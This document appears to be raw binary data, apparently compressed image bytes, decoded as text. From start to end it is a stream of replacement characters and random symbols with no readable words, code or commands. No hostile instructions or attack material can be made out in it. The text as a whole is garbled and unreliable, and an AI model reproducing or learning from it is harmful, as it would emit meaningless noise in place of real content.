��.����M���%�����a?��g�)����p1��*+!�m�Y�	W�R9@�bۅx��A[Hj2�K�T��0�1b�乖8B���!���M��c`��]��8���P���y���=)0G����m�O*a"�'�oOp)AlY `�2��\ 2���!88���qZ��� S`�j�U$�s�3c�g=��YM��Ag���y>c�����Ҙ�9�<r^�Ј~�B�ә
��Ԩ>�zT^�s�)I��3�|�9�LY�K�`c"��[�k0P��N��I׏L�n��4P.�1!�F���c��mY!�-��*f�$!�Q�f��:8�)�/��C��4;G�y7�����}�}#��nVA~��KZ,��t�'^��9�hL&p�(��y��v�`cl�6�1d��g�q�0g�����������7�,�@j�9B@0�}�K~742�`���!D=�u�iP�y |�GcB9�!����Է���[�
7H׏�����w9��A������U��}�bP���"�N2Pn����H����j<It����v�� ��G�7�R�o^�y~���h]�r�����)����LN�ڸ���w��G��A�1p��c�ơ�o� C�
���������m��#�n'�����u9����:B��}`%%��>5.u�Ckw �h۩�ۣUWh�g0L�!� �^n#��_���Px��`ބM�S��\�u_�Ve�$t��" .B�`���t��$ưUw%|phېI3ph�W}��g� I
�3�rV��� ��)F<hH��}!� g��7|�w <�dqR'h�Qrv�xPW�x��@
�x�wE��n<�R�kc��
g��'1'M�4�fNF��Oq#�ad���=�zX ۆ8��Iq�D:��p!���!Pr��F����6�� gH�� gװI7���|��r���g0 G����7�x�~G��(�Xv��~We)b��o�<����؍����xhY� ���ph�Rr�l��k�v v�1�X5�&���r����_��X�d�t����lp �@e8�z;Y2�d���BE_Pbf"�d�H��6��ph^�U7�4�b�WuRp�#g^8%y�rfa��L����a���&9����i�Ȓ`uLٔN��Pٔє�P�x�R�ka���D��l'g �pr�Ȏ�l��l��m	1�M�F����S_bC6W��������;TqA5�rt�����L��g�dh�� w�@�f �ͷg}Pq�9h�'g�٘0����|Ƅ����'�P���W�ZIMyYg�2�}�8FgxL�w�k�E���w�W � ]U��yȇcxy�wLA�����^
�^0�����f�#z��$���si������Wp3����I	�Rh�7�4_'g�w%U�Y=���ǀ�8rV���0�dWvrf�W��R@��9z~0 ��Yv���	�~U�pZ�	�eG4Z�6z�8��:��<j��i�����%� v�Xc��6n��ł���9Q�X�H ��$�����`��͵Iw	�f:6� ��"gY@o�GW �9��yh�a/mZ��8����qu:�r�N��m��`}᧠��WX�rqh�5�?�rh1�7 @ ��r`#G����x�6:.pr(X���a��j_dt �О�zҥ1nc�uy �IQ��*�|p��ʨ���J�PȬ�a�Ȫ����:�
���uq��d�G��ڬ���0 	q��㰭m!�Ǌ��hu�P#��L�5�� ����!+Q)u*���Q���9O�K���:_����H�'g�A��ڧA� F��<[��!�
w\RU�)��֗����P��z�N������J�*iy�[�̺�L۴MˮW�bY�N���PN۴���!jr_LQ�#�ƅNY�{�4P���yc��7;g��;ː��+/M���
�#{`1�&{%<�N�*�[�D�d�׀�[�)*Y�h��{��k�˹Ze�@��qu���Uk�����BK�V�|�k��"Y�w��a+?L)_��8�d0�ѷO9Iv�8@�P��������J2{k�P���O��hM	��_ۯ$[Лty��|S �ڒ� 锧:���0�Z&ת�)i�Ǌ����˺5���zD>��qU�������p��rqBC�K[���p�:����Y{o.��ꋽ0ù��"���'\1�rsw�-�1|�{56lu����E���齆۾�Ӕ~��
b̬Er��0�)f��`r!��k��������`�v���
Q�Xu�?
�j,'��A��`���0�dE\"��Ĉ���� ��Ġ��7�	gkF7tS^���K���U8��i �|ʦܱP�f��#H�ה��p��	���̴��uYP�)����ٺ�y������nW� '���j׮��̐Yg��W��v��%�b��t`�	�P�씹P�%��^ث���,�yh������N9�`��ʝ��,gGܔ����]�K��0���� �u!�	ZW}|`�3�Irz�M��Z�q9˓ -�nw�%j�&�-i}�!�����ͻ��~�р|���
��M�f�R%7@.��ϴ���ZF#@χ�i1��\ý�T���L������x����P�P|���̪Һ8w�`%���g�ұ@��j�+]y��X~퟇!���q�q���ǮӶ����I>=�AS���x��E�G�9QD/��1�i�q��@8,�IZ��\��	S��
al������^�0�̝�q�m�Q%��}��Q��A�ҝ�������1-���'ͬ��UJ�z0����(���r����ߒ��'<hzѻ�=�D-F1��Lp����`�"������s�h��p!��ʖ�d���ۤ�	a�DLܠ�dm���&����`�V�V��̬9��᭮g���8�Ik�߫t��-�1������ ��͂�A��D͖ �����#�6��	k����]�]��m�h�^ވ���L)���-N���Iv~)(p0�w�h�� ���Nz�����򃳸�YP�=�C��������<�I����gb���m����.vU.�W�������Aۖ�U:���j�S�AA���z�+�ʒ~�|���ȝf��y�Ӆ��)����~�~@����	1Ȍ������~��.�o��@�I���ۥ��N ��j��d�S��u(��| �^��{��T��z�G�^�i�#@�1MLF�޽q˖�q���m�N��nR�����F����]B��N� �B��Y�.HO�L~G��J��̨;O_��:�I���r���4��_�/�0�
>ۣ�?�!����!�W�S2Z�K)OX,�l�C��,��"���>6
u��t���_�+��9������I���� ?�O������Q�G��﮻-����� ����H��h_�������^�AE����?���0�}_AO2�� 8�lBE�1�����Nܘd�������n�����P��>�J%�����Q�B_�ƌDC�f��Q�Ш������Oą�	.d8Л�X�Mlx���'ncx�㵉�6$Y�$I)U�d���ˉО<1s��0Y�q����0e�|r�4�~m�m敁9WB�cƪ�+#B��g�V�=E�\��%O�6���!VY��i�����6н�Я_�s'��w��+��*Y-!�	���
!F2q@E�STr\�� H`"3�VhV�k�*��d�G�l�<��u�r���������#�N�AryK��+����J�ZM"})�z�R'R�d:�������P<0�3�_��q�
�מ\Yim�n��������PS<�t�&�<��pB
+�P�kf�m���m� �p�	�k�*=X 6)l���0������o!�A���۱��zҎ$_��HV��9In�*�;���p`�'��o�*�+!(��/#&W�"*��m\3���l�8����&5�-�����O@Yr�cThE�
�Ǯ�J(�#{q��l21�jV(�Iᶑ�$�H�&�+��.P�4iT`��2��H-�j@��	JV��4���3�I�q�(�vDvYd1�i��
a)Ps)�@��PF�^2T!l]�fф�\�΁�t�( _��$?�<grk�@#>��P�c����މ��2�}:��~�����Sզ��H����X�V�Ua����a*�Xf�P�ee�Z�U��jarAH��i!3Z^�[�^�ᩅF���i�4;G�Ӊ]Iu��9��&=6kc�`����)
��à�G��h�)�.)�WSzT��v���n͌=�� Y4�6�"���>�RV�Ʝ�`r�+�|r��93�'��؞�m�j�/7��]��
������F��xU��ܧs{"� X�%e�u���˅ɻ0��w��� ��K�Ӆ �ʇީ�ST��,�$�qX��򴤲��b�(?����^=:찑�1-�0�K����lJx�S]d����t(P�LB���$�uDq��6��A���-H��
�����j�˞����,k0��\P;�,�'�j���a��P!mR�_����������"�g1+�GM��oo�z���Xh�p�J�w����1�+��YHpf�_r5>Z�e.DVa����Q��� ���P!Y��ak��5�(8,�%�w�&��q"��B�j�)�8��R�D`��0��}f7<�q ��Xـ1����3����2��4iL�Hظ���).+k`\�uA���
�訥�l��!XKf0V�0��>�Lr�\�e�>Z��������"��~QK����Bw�>1� y�E��b(�3?��~�P&v�oy�%�R�X|̙�L4�H�]�����E�(`��+��~F�ND)W���:J��;�%�'�z�.\�A$WB�n�����@���h�$�rbجО��h�E�i%�z����GW�s"��W,��{�I,r׸,�"�{�E��N�U�"8��5�j�"�:
L{ZԦ��\S	i�[T�2�IR���a�6簀��ۯ>�.ip29[~��C-�Y�"�l&��M��F#�DJ�{��z����D����.,!wU��hY�Gd,a(c�Ȓ�!�i�D�0S�XO6��c�u��N����U�IF��M�QVY֟��%�[gdp��e µ�������/<�U�����Y����{��>����qFl�v1�@Xe�'q������Q"_�!G��{�I��p�5�����#��>I�-"8&��a�j��F�@^\���[Z��9����i+۫F�$vf	��T�̀(�U�L=���%ؙ��B�϶%4?ٓ'd��HR�(��<��_�УlP��'�G�ݶj&��/t�H���*{��va�0h�z � �`�"��nͶ���������l3=�����ο w�������p�KrK��6w�m� z���MZ@��MidQ�߿8��5^i��ר�#���y
_7�?}�Q|�=y�I4�<��� ��/�GP`����D�Dr�>q�Q����E�0q,Cb�/�w �����L�+Q�]��m�����o�;�Gw��ru�c���v�
#�ܒ@|�eP���oA,k��p�d����6����&�:�G�����&��#g�p}������W�%{��z�G��x�G�ꍼ�x�WF�)�c����D���iʼ��(=�L�f���V^�tΌ���}�O[��bٺ�S6o��$�������ӽ��R�����E�]:������UР��/n��ŏpIr���/�|��{o��Y�h��P �� �Z�� |?������H����^9���������,��B+`��5ӶjB����� �л��;��:�
�s��@��۴A�:�c�;�m�>����$�S4d�>zc��`�nB��:�:��r p�OR����u�!�_��+T;V���0\�1�(���2ܢ3<�b
_+�Q��!@TC�9$� j#�k=���( å��kZ�ʻ\�$	�[7廉�:.<�K;<*~�Af٤�i#�Dt*�A� �� (��s��;7hX >�k�J�²:	�z�ݛ�R%*����  (F�	� |F��:�d,�_�/p��@opCbd&��\L��sj��+�E����k2'�jr�q�:@l�����G���d�S<��@��%��M�7t���d�
�B������ (>�8-$	X�B�KHN�?���ⅳ�3� oX�;�|F \I)3�� �ɜ\�n�ɉ�qI��@���iʨg��3¶)h:�sjJӘ3hH?��E�ǒ��~��L��$	��7jH���|C�d�ʁPE�������d���|�����C���-}�ID�|Vɀw��ђ-9�j9Ŕ��p�g��-�L�,���I���w�L���7��\,��6�����͉�<�9��� ���Q5�I!�L�&$�l?����Ǆ��|kKP����7�	�L�bp-��Ĵ� �ȁ����B���<������Ȅ�F�4�����5��;6P��ĮO�����^ù����,@����O���EІ����������̞��v<�c|�pM��P�z�XQmQ�K�qQ�G�l������4	)��uK�����ĆR����Q��m`��j��	P +ա�t-��w��khQqSKrk [+럄��rs.�#�2��,8ӒP�w�� ��#�_��|#�]��X���n\KY9I�;�R�)r����4�m8:սr�����-�RO�TPUM�Q#�$�Q$T�P]���RM �,U�W��"e�S�Q%�W E}�^Va�ULe�(��:Q����%�3�&{�c%�dŋ*X�f-��ց@?�V�ӫk=7f�TH%7�(K�tCC�TТ��죇��2��*��*Ȃ{�@w=�m(�c��a�Q-K��T��R e��Q��\u�]���Z�Q8����Xa� ,]�ۆ7��,��mpMg%�|. |��-ً8YjHY~�T%ꇄ���و�Y�������RS�u-��K�@%�����׮{M���_h���TNu�P��P-�R��KX���X�Z����4U���Ș M����6��[&�<*��I��M��!,\׵�ۿ�[��}Á(\�=\�Ȇ*��4B��b����׫�B�+rS�9y>(7�}[mM�:Ǚ�M؅ �Նm�R�K���ظO�&MO�0��[�eQ�B���I�\km�p�@�n�S��=��P,�\��V��������sB=���M���],<�[��[����Ԕ9���d@*M���1 ~U����с�X"�ո�Ki۸��eN��]�k?3p����>�A��m����J0 �5 �J��ޞa���H^��`p���6��#�HZ�A���������_o� tu���_ἷ�����Ş��ݷ� ��V�a���T]
>(m��O{@3��/����р�`��u��l�W���lx��L���;���$7<�c�>^V~�?���s;d�L�E&���#�X�w�N� ��EW�s���K�]�8�_(%������i�����p-a=H1V۟�`�8���O
��� V8���t��5 �d7e�d� g~f}��:Vk��l��Z�gā'�)a_�������V�_���s�M�����@�G&%��<�^����e^F<&�!`��f�.�	�	Y��Hf�Uc�08�)���	�\�xƓ�������h�f�,	��h�4�Xcr�Is��߇
�}�$ft�gy��R^+(=Ą�!&UԮ� ��j#
@�8����:��Ȁ��R,,ꛈ )�AL>	��8��w�R��c����A�X�O��� P�������k�6���k�n����	�븞�����#�� �˞>ѹ6 ��
}P"���U�ѭq ��Q��[��j)]�xߩ����)�4�9	Z��)�N.�jܵb����ỉ��O��--�.Mn�^��~'�"�&n�FPo��eql�VO�n��.�Y�t&�_h��<��R8��lϾ>�?�,���>V��.u��]ݒ�n^�HK[����oE�m�eϋ�����N�n
����
�$3�p��daE*(�����g <K���s������2�H����W|͆l��oX�uȂJ��J@S�x�g�ff�𦲠n��D�N��	k�r뾂*�p
-�𬘓/ߠ,�@�r�\�.7k5�8��P>񟸅Mgp��)Ȅ*�I���E���+�	w�$���n%��̈ȫ�IWp-��'��[�t��r�t���M(�P��@�:I7�w�tu�R��m�h5��E:��³=^=�8��L��J�_Et�t�#u�tf�f��tG�vkg�bXg�vnϺT�vp��j��#�it��ߕ6�m��W�x�wj��,�Ȅ~vaτ)�s~5lnweq����?x�Ox�_�k�ۥ^ :�p�d�u���>ʄ����~�wa�W.�o�y�/y�?y�Oy� ��EU�^��}�x��x>�sEVy��y��y���]�eYk�1���{�{����{͂l���z��z������Gw��V��*�w^�A�F�F� t���i��{��{k�g�{��ڤe\��ɼO�����X׼��a!|���_�:��K|����g�Հ|�o�Gq����|��|��_�7|��|�_#�!=ҏ�����|�0}�?}�(�7}�O&����ח}�|�}�/y�/�[(���h�D6R}7�}����O����R��A�~�?~��| �A���z��WY�to��D��o����w��Ob>����(}�7�����#X�`Ao�b	l(!D�B<��"ƌoU���-��(J,i�$�X*Q���R�-�2N��p�ď6%.�鳥Ύ/�-j�(ҤJ�2m��d��"�J�zK�ʛ�<^���+M�)|j�kW����6Q#\�5-�HVgځV�TX)Ά`+r$�kI�l���e��Y�2>�i�2�̚7sΌ���!'kUY��䮕!w����Μ9����/��C��r7��{m\�qIɼծ��Z6��ҧ�NX�:��'}Z8�I� obWF6�D�zt��4���K$��K���K��X�7�J#`�W�mTr3���r^57�i�Yx!�&Tvc��~a�%�Fo���y,���L�4Bi X��9�c�Ju��LA��D�HQ=��A���B�aa��i01�N��$L��^T���f��QXV�i���Yqi��CL�8���ib�t��l����X�?�
���3�y"#�أy��wTAڱ����2-Z�83�����G
�T*�5���K�9+�����7���睩�2��bA6$$�B6䫀�j"�)��O2k��9*��y���)�d��ܖx��Hy��TB�S�(�*��*}jb��5��<+�uX[��Ư�تV��eC�J�lI�i}����T�).�1�YY�.�����PA�������i�X1i����=�tf�G>�����cj�;�4�J�>��C�T�C�l&�UW��L�:����fl�IC�-��KS`��t� ���z
�h�k=�,a�M˾䜲o��8�׌V_�6ޔ�V7	k�I\�m*�a����i��v�h�]ܓ��.P�F��WK0�vl�1��cc#d�{	~��0
���q;w�G�9��/�fFu������^�f��ܦy^���o��_�'�kl�A��j��������i����ѭmv�iHH�#�H�g(�	FL��K9��s��45���g43�R��둰�,q�@6��Yp�Cq�bt>�5+.l�@��7a��?�sVX�^�P�c!ť���}-I�QzV:B�{z��V�-��y����@�8΄f<��'�7��~7d	��9�+o�_��Ü��Z�sa�6�$��(��"�%�?t"V�ҳ�E�(K�!�l�ȹ��+��X㘓眱�&�H
���� <�Zcé���i5����H�=��{8����5�,u��"����TP ��q��Ie�<	%��I��� 8�Y�QNϔ��E���j3���wj�8;��:���T�.���l��2řH0�9fC�X�e�Йь�k�ɸt���L�_ 9)��|pc��$�^������+�ń���	��]���7�x嘚d�=��O���X"�����P���RT2i�б-sd�(R܊�-�ĭ|}�┖���!0J\���I���&=��0'�;�N��Y~dH�m�tm���x*���!�#�<#iԩrY>uhC�����ď�K�����i�xD��N�|>ԥ%sH�*Z[aP���J��L2֦�l�N}�BL��^SR_P�غ����}jXz���:�5/*	�2�� �ip��z��2�c�-v��|����+4	UX[��w}�l��5+�SOM�PÉ���֨/�Y3�7�c�(��%�dǺ�6��٤�e�/�$nc��O��͑&/��Pi����>��m�x[׳���x���+w:�j��5N�A�E��a	-d���_�آ��J�I<o&X/��G+u[�M�9��0�1��6�� �0��b���~}�L��5_]	O�]1ׂ�ΗBq����n|^%Tj-,��ʼ��H�AWw	�����!ڧ�;E�l��Q~�|R���ُ��U)�5�$Rl��#�����p)��#"����i<.���ɋL�:3��-���\�z�Vw�*��u<���+���P3�)�1`�~6u&%�$?�ח��1�,�h���[XW�¯5���E��j�����H��	H��.9:U�ŖIG9��aS�ޱ`��&�<C0�f�s�	�?6�>�Ӂ�<F�/g��R�/c6**�J7�&�DnXc��5��۞���wI>xp��N�m���Gؐ���^��_:�e���GExh�t�ȅ��QT���� �<=V��h��`}�Jw���AJ�h�7e3�M��u?��r�sX�e���g;�{ k*�7��=�H]�\h0^wyҗ�x�d�8n��a(�� �JdT��T���]�ϭ
��l9�0{������]rE>���o3��M�<��?��x�4�$������=V�w&���3�)��	�y�M^?\6��bK�^򰞚��������E���*�1P���O�
�Xt�ko���P{D~�4��4�B��@|���ޗі�=K�-G��R�e�.��WMp�_����\M������E���]ݠq�W��YS�_6��0�5��l���N�\W��PDI,�����MQ�@���܄�][�H]�ݑ�ݓH�����\f�Ș�`��P�J�9TX$� �T�؄0�X�u��|	2��=� ."����P�́�S5L
��MV�i�g�ăD�́\�YV�}�����O�u�o�\�E�0ħ ��d�A�A�_(^e(	��b��`����	�/���P"�]���(������WJ����&jJ�m��)�@	U��L\����0 ��폞����!~��݄5]�Z�K�Y���/~��ݘwc�� q���8�B� =���� �� ���Wq��1mSB�]ʭ[��B�D*�J5���9��|*ZP�|��R`ٷ��Q����c>�T�u��a@�@�Rd�9c��*���r�^n'b#E��O�9��|cp͛�#NPDb�� ��iَڋ�`H��1��pXW M
�M֛V&b1n�q�4�eBf��Lڲ|�	ȸ&Q��B���@��=�P!�D,$$Z�~epğ8�� �G��X���q�����zZ�H����[`��M1�>�%��_�H��1�#)^��Ki�S.�O�&�%�'�ڿfIK�`����rt�����K<H�Pp�[q �Ȍ
�y����`ZHVXk2�u9�U]��q�n$ ���e�S�!�x	oJ\�٦b>ͪ�ʥ�N'�\�0 �eg|,�&xj��$8��m���H
�P��f{*��w��1�M��.��&&G��������32x(R4�۵͗���]V��YN�;�$Y������f�y��hN�T�H��{JZu�$�~h��!���X%��Lct%P��j���*�I��%Y	�)J QP�E�i�N9��y�Z���ظ��^��Q���c<�.�-M�=�๕CO���q��P/�����3��*����_&E�0�K\K4I�*�6@��;y�dE�~Ω|�$�&�B�r�VP�F�.�XID�[�u��1a:��Af�VП��F���|~���s�.
d��x�ar5��d��Q�����fE�Pę�W\(k�zm�@�Ot�zv�Pʋ��E�D�U�����������m������)й��w���T�No����kM7�����J�H��k��]�L<Wll,���2�������Ƕ�WT��Bڴ��t(��a�m�v��Ќ�܈��a=-�����{��gFdC��X9`��i�MF*�kl`j 2)��Da��`̦ct��m�:H,���P�}�f��m�����x���_V��*j ұƢanO�J�]b*�z���.�@��b�k�eŝ<'z�AGG�j>V �ԐF�q�
�M�:����j^��X.�an?5I,���<�#��"���eK��m�������������D���A
 �z�u��.U��Y�WbM�" ��c!j�.j������B����ޝȴe��䋠��`���0 ��.���ޏ�R����������� �/r�ǱК똘靐��v�>eʙ%-yv\�)�`��%��0�6��>?�~ȯ�F���p1џxdl�q�F�DK���p�R��@���o�m@Ń>�}�IV�`�qi�%#������'�{>1�qt����_R4��|�
R�f�OC��-FH��>�!T�qTd1�%E�b��e��2H,"����Q����2Q��@�E��$IJ���*S�(�Ǵ�H2J�L27�2��,O3	eO���Cű*Ť�E1l�ձfYb�aYLSX�A��=R�;�Sa�'���C<���3J�K�	,��V�}X
J��s=�J�8[J1�k-��_��?��,��[�;g��4�e@�/SR�Ŀ|����>2�0#�.x���*Sd4q3�!��hܴ8��u��F�t�4S��/��7mD�tS�R�I�ձR/�|x)C�4@/�O_5"#	�A[Dl3V5X��X�5Y��Y�5Z��Z��,O�[�A��B��;$��FL �R#�/�t����;��M[E,�@��9y�'�D�dO6eW�e_6fg�fS67���g�EU8�H<u@W�Q�XB
�6k��k�6lǶl�6m���TD[z���ga6U$����A3`�q7r'�r/7s7�s?7rC5g|6uSwQ|�fg�vo7wO�)V�D`\{��u^��SkH�@l@m�7|Ƿ|���Ċ��rU��o7G*W���7t��8�7{gx7�Da't��O8���w;����B$�@Ҋ3E$CxuN��|�8���B��ILDL5`vKO�N�vA;�I@C��8��86,�e`��?�PDx��9�c�U9�(�A��QG��3t嚄��8�g9m�3e�wn˸~�7���;�IT�����;7@C���Z�v'9�׹���8k�E�~W�p��I�������ACW8����j���;:U�kC,��_:��-��4\��C���)H�@v��zd�:d[v���x�����Cc1l���P� �ۀC�:����zf��@z
`@`@k3;��7��\E�A$DQT �W@Rd{g�w���@� *�=D�<@B�����C��D�O7��{}�9g��)���K��?��4D��z��z�?�xz,l��Ű����IT|C�Y�2���QX��+@�+�%X��{D(@,;�<��|˳��xb �E��<��D�<�s�R\�R[�r����C���!��,�9\�n�O����Q���=/�؏=ه=g���E�o�8��/�l�{D�ܛ�?���3�D��X�������!E����k��7~�3�&[ykE��? ���$��3�����g>�/|�'�J�s�R��k�?�����C���#wQ�����? ��.<���CD@ ��?��}4���#��/G\@�k�L �t�@������7�����k�w�;�.8A�{�.������·}4DC�c������L�3xaB��Ŋ��!C)V�h�E�#v48b�#Sx<�d��	5�8����vYc0�Ɏ�x��M��&�2�P�HDVp�jԧ��V��4�b�a���ߡ5^Z�������gO�@�^:�+�؃Z/���0���6|��Aċ�5�2X)2w��1P�@�����	�-@_���eA�cm �6��W{$�U�˗��:Y���K��x7�r�K~c�b�k�^�өW����V�^��E�򮛘w�����:u�f�C}����[�u`���6؟?��+)���vy�k`�	���8ߎ��)TH;�f�ċ6Th$�P�b���``�	v`�t�f ����A�G�r�p(�t��C��;�������rCB�X��КR /�p����oąbb? �����<��вƉ���&�	+$�_b�2�4\�5^�(�;���;bTԃ;`��"���J�\�"-��+mF�0P ���pЉhX
>���4:���#�H�)=|=2S'�B�S��m&`@�>p�h�19{�/S�n1@/Ķ�2�C3�Ĳm�0.�2�g����4����{+�0S1��,�<�H�����"J=H-�a��L7ŪS�v�`�P�ܥ���cy{F�l��թ<��Å<\~�e=�
�O^��e�	��;��/<:wcp���m� γ�"�vC:�B,/��P�b� ����:\��A���,���	(K��v�t���A���@ T�UW�-j����Ծk`��+�<����	�x��ؠ?��e��C�� ۣ�<�ƷJ���+�y�e=~�`=v�+TB~w�]����bZ�ː@?��e¶�g����g^�ɞ�xy��K���'j&�������y[
s��{a���]r��Ϗ�w�G��#0���.�?("�,�ESj�M�?�&N��~Àl�]��h�G����%x2�SWK��c2zOP@�+���,5ЉO��6K�I@���s��1��},� ��G.!x�B�pK/�b�AR�\�0�S|�kT/zV�Ȩ�������C�@Ȃ���$��S#�V)��z~�G<f���C�#�;�����H��q�V=�, r(��2��K}�kB<1��$���T%�8ybr��I����#UaOB�
a�r!��K^$�G�D0��䊃���d�fAB5�Hd=��L�*�>�]��0#2��g��^y
G)|�o���d�(����hd�Ӽoi»�R�*X�Gh�Q_��Sh�����d��vɃ,s�U��Y��/���(h�p�A��K�@i�Qw�9��a�]�ci�`�6q�J��P��O�p��9��n2��f��������� �*��MyڤpA�A��$�%�ś��KxB9�'��>�`R���F+���騣�8�%��S]%&���Ws���D�=�S�U�����K�nȭ�%�����iis_4W+��J� ј�B�z9m.`Y�9d��Q���4��+��Ru��i��U��x-�����n'� �G9��®�WtjUx�l�8�����nTe\�ႚ���5�@p�d��	���F^�� �j���]�i�o*Fz3P��¿5�Xm+����� |O���@����̏���:6��r<�'� �ІV�5�k�
�s̏��	%��_#Q9��@�z��u�A�{�>#>0�,6�r���mtyr�`c#�s�&�7�D3h�h�rF���n�9�
��OKy�X�[k��^�9�Z|�J�E�sJ�P����ԍ��d�����R>%�Q����H�+0+��P_N0OF�f�W�v�^I�-U7�O���O7��N榼2[z�5�,�\���1�Y�� 0������>D��Q�B�c�By�C�j��T�6��:#֏7�4� 	z�����>K�O@K�'/o�z �$�V���
X��-~�� ��ѫp���U�&�-�����m�n�c��Lg6mh�W���R3�)9{&�N� �]=������Q�*�¡�M�I�K����k�i��PJAǢ���/[��2�e6OR)eyGg��� RSx
�/��,��^����,BP�:�k`~܏���_����9!���W.�g�F��7�bn�f����y+!c TTM]���Cl���Ġq5m\����ݥ��Km��"Kͅq����#	)@K_�T������v��/�}��e�PJ׊Ǹ����]h�5}���k�@��>m�e]�n|m�	d��O���q��(G%'dxNbxi�	�S��]d$&��c���ʏ�Ȧ�0� F+����,%���<�#x��^cMĠRX,KΉ���Od%��s����c 0�ڎ�ЂN�J�j����ޮҌ��c�nW��P��Zp�c"�w�)5� ��Ρ;�Jy� =�k}P`5�a�i=h�(��`�`�w�`jք�<N�����RTB X�������/�N@(�'_�c� ED��ާ&أ.Q�n�CE�	q� �dT��0�$Peu��6�B&L�tLb�F��P�iFci�k7rl��k���]J�4��/\` L�� �ޤ�8�;�|��<eYd��,�����n@H϶a���.#�q��[�2�u���B
z��BdJdB���Do��%��X(�<&؎%5��eDR@0�S�%�(	,�$F�!?��"�R 	d�!7	+eM"�$N��<�i&JM�>GK �x���Ä����C.|)���"�+�<(k5�G���w
�b�R8GC��G�{̑La2�*���Q0+��*�q3$+�"%(��q�q�Bof"��rY���b"�"$6$"S �@���30��$RVU��	�#��>�rD\���2C'�H&v�F�~G�,N:* 4D	�v���	���0'_�5�'=�)�2�������o�<db���)/*��+�S9��9�+>�,��-	mԒ��x"��b��Gx�
�.��ns5=�S=�S/��13��6S7,f-N(u#瓾�F�ZH4q�gC��-`�@��@�1��?[�(C�E��j�4�� f Bү8�C���9CTD�,:�!�D��:�-�wx�-�, �Ot!*/�r=�3G�+,�� `M�Y��7�c,�-5X�B�-u�(��p@�hD4A�K_�/���C2�>k8Bΰ1��Fm�3k�I��C?4LF�NE�DՒxX4��h�<�h�ރ�Ђ(*"��<cGSS�Q��Gs@H�gqx�>�,n�� �BEJ��"aJ��tKa� Z5�.��@V��a��A��J�AhF�F���xlA�4Ny�A�N�� �,�O�D&�PC�<E'ԅ'��Ud"QL\��$�"��@G!ub�5";���\��R�TFB�h8@ ��<dB��BdbY�#�bF ^/?�U�U+�a��W �A�t� �$H���W�E��0��P��M��Y��(:AZ#:�5D&"'\aek�g{Vgef)�G�5L 5!r� �R� ai�\+Ua�W�B2�B<��t%�bW������)�Ru5�K6'�a=��`@� V������� �w��`Y��c�6�)Cj"f�q�qr#Wr�#�Qx�Q���,!%R �rC�"��K�U!@�V�BuW�tA��u[W`�u� 6@wq z @ $@"x}�x{��Wy��i��R�U!�*X�ereWnEv�W<azc&*~ElǀV�t! ���XW+�"}�W~�}W�}��~�w}�W}�w�p� �dפ\z�A���?`���c��!&ׂ/�3xZHt;؃gV��tu�w~]�q�o$p7	�`� 	6�wWx��io�RG�wq��{��wy��y��)�׈�8I�t�5qIΗV��]Q��iu��]�W~��}��\�W~T��U��5��wJ{�/a`pk  �F�3��؎����5�����M�Y�/�� ��i�u�w�r`@�������e�K�X�˸yW��`+��AT�R���Xj���[9*"��� �wJm؊��������y���waw9�����W�=6@#�n@%"@(	��Y���c���!�P��?xbw+�!�x���J�$hڸ�q`�aW����6��9�-�J�`Jx�Yk��� F�����׊@U���R����lu�$,��+5�����٣�`�v��v� F,�Rj�٥_Z@="�g��=��o�ݓ�/�wb�z+�7@- � ���\W����-��1ڣ��y� z�J`�� ��W"a�U��@����R�2	��Z�u��w��|��R3z��w���������l�  	�� �Ayk�	�ـ_���xTYqiZ��;f�!����x�G��G�qG[u7�A+w#�Iy��z}Q;��!⹗�9�y���������:!� h�uۗ}g[+T{���G�:xA�|��x����ؒ�W��A=�p+�a���w���w��w�3�|�ؒSy����-   ���X�b��fk�y2��+��� "�(x��)�i�!��!J��/����}_Ó�(9!��~I[��� �uxP�y�ע�[��x��:"��`��v��"�;٩���Y�}�����}ɑ��a�Dڵ���@�Z�zʇ����y���`�+UU�;�!@����!����\�= " �K����ΙG;��D)��;��cW�]��)�8�9٢{y|+��`��{׷�ڡg��;��`���y;�3�R}9��|�?y�%��7]�W}J��/��J���������`�Q\�w�G ��ԟ���;FV�̍!��J ��`�<�c�U�!�ۻ=S��,;�ITwH^���(V��c/�E��w�U��w���(ֽ��(���}���t�yT8��⮁|�u��x�;b�@�O��Q�ܝz��W�{���Uz��Vj 
�*�`�� ��[��k�$�[,U�7j j�y�\��׺��:�ۙ3 �3 ���\Tz���J���ۯ�W�,g7!\W[���2�!�#���ǙH<�߃Y��:H�7H˳ŭ8��y���h�#��<�"/u}�@v���E^2�w��tU��G��{�  �U���n`UQ9�Qy�b�k�|�<y����/�>R�<��|��y��>�P����}ڑ`a��`o������������|�x���VϷ<(���t�<!B�i����D%�����#BH���B0�?#Fd^��0�$p@!�TH��w�����@$�
�)P���L��c��,x����?o����߄3���2�̙4Xkڼ�3�Ν<{��	4�СD�z��?�7G�4jJ<a@�'��֭Z�Ą�H�"W�6����̇)=�T��?6o�ts�[�t#��`�h@ !� � ,�  /�  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐc�9�ɓ(S�\ɲ�˗0c�TH�fə8s��ɳ�ϟ@[�+�ѣH�*]ʴ�? 0��xGԦӫX�j��U)s���� HU�]Ӫ]˶�[�8Ćv���"�Ƭ6�o_h�JY�B���oA��u��1�dp�-���F�j���X��;��}���R4C��a�Y�j���vLas�9��@��bLF�y�/h�`�\Q�� hr2����c���h������M^���Ug�қ�@��
�z6��!��p�s��( ��X�1��МF�D��	�6�F�AC�9�%��0^y���bM�#�5�@��b�Y����g"d!����c��؜g&Yw�e7А�]A$:�]DP��1���%�� �z�Ùh���l�9�?��(cA��5K�&��A���L}�Ɉ�~: hLnV���hq{B4]s�qh��M~	�s���d���\��jꩤ����%Q()��sE�h�3���n�3hD� �Mj�����뱛E�Ц~���A8��ߴ�,[��j�**���+5e2MXBT����Z�6ĄC�Y����J;���mc�A�:�B���)�~�C�@7[��aRs�]�1f���g�!�]C���_�����A�1�Ѭ�)Q�}e������~�p�&jH���2DM��\yP�N��M��B�V0�E��\w���`�v�@�Z�R��:�%�c�.��۽�L�/S2�� t��XE�n�X�fT�Da&�
D��_T�V�G��Rɱxc�G�ԹEY�uؤ�^z.�P�Jaf!�?/�W�23����W��B�{���w{8;o�/g��C�����9�������7�g�y��o~ъhiD�MY�4�����O#�9���p#|��-��o��kO�r2�8Dx������$Ov�� Q�'��� ��V��&�p�r���HaBHa
W �$�`"x1!
